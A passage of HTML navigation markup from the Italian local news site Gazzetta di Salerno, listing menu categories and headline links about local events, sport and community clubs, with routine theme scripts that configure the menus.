        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_112" data-td_block_id="tdi_112"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_132 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_132" ><script>var block_tdi_132 = new tdBlock();
block_tdi_132.id = "tdi_132";
block_tdi_132.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';
block_tdi_132.td_column_number = "3";
block_tdi_132.block_type = "td_block_mega_menu";
block_tdi_132.post_count = "4";
block_tdi_132.found_posts = "2864";
block_tdi_132.header_color = "";
block_tdi_132.ajax_pagination_infinite_stop = "";
block_tdi_132.max_num_pages = "716";
tdBlocksArray.push(block_tdi_132);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_132" id="tdi_133" data-td_block_id="tdi_132" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_134" data-td_block_id="tdi_132" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_135" data-td_block_id="tdi_132" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_132"  id="tdi_136" data-td_block_id="tdi_132" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_132 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_132" data-td_block_id="tdi_132"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_137 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137" ><script>var block_tdi_137 = new tdBlock();
block_tdi_137.id = "tdi_137";
block_tdi_137.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_137","tdc_css_class":"tdi_137","tdc_css_class_style":"tdi_137_rand_style"}';
block_tdi_137.td_column_number = "3";
block_tdi_137.block_type = "td_block_mega_menu";
block_tdi_137.post_count = "4";
block_tdi_137.found_posts = "5995";
block_tdi_137.header_color = "";
block_tdi_137.ajax_pagination_infinite_stop = "";
block_tdi_137.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_137);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_137" id="tdi_138" data-td_block_id="tdi_137" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_139" data-td_block_id="tdi_137" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_137"  id="tdi_140" data-td_block_id="tdi_137" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_137 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince derby con Avellino" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/Avellino-Scafati-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince derby con Avellino" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-derby-con-avellino/"  rel="bookmark" title="Givova Scafati vince derby con Avellino">Givova Scafati vince derby con Avellino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_137" data-td_block_id="tdi_137"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_141 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><script>var block_tdi_141 = new tdBlock();
block_tdi_141.id = "tdi_141";
block_tdi_141.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_141","tdc_css_class":"tdi_141","tdc_css_class_style":"tdi_141_rand_style"}';
block_tdi_141.td_column_number = "3";
block_tdi_141.block_type = "td_block_mega_menu";
block_tdi_141.post_count = "4";
block_tdi_141.found_posts = "1433";
block_tdi_141.header_color = "";
block_tdi_141.ajax_pagination_infinite_stop = "";
block_tdi_141.max_num_pages = "359";
tdBlocksArray.push(block_tdi_141);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_141" id="tdi_142" data-td_block_id="tdi_141" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_143" data-td_block_id="tdi_141" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_144" data-td_block_id="tdi_141" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_145" data-td_block_id="tdi_141" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_146" data-td_block_id="tdi_141" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_147" data-td_block_id="tdi_141" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_148" data-td_block_id="tdi_141" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_149" data-td_block_id="tdi_141" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_150" data-td_block_id="tdi_141" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_151" data-td_block_id="tdi_141" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_152" data-td_block_id="tdi_141" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_153" data-td_block_id="tdi_141" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_154" data-td_block_id="tdi_141" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_155" data-td_block_id="tdi_141" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_156" data-td_block_id="tdi_141" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_157" data-td_block_id="tdi_141" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_158" data-td_block_id="tdi_141" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_159" data-td_block_id="tdi_141" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_160" data-td_block_id="tdi_141" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_161" data-td_block_id="tdi_141" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_162" data-td_block_id="tdi_141" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_163" data-td_block_id="tdi_141" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_141"  id="tdi_164" data-td_block_id="tdi_141" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_141 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
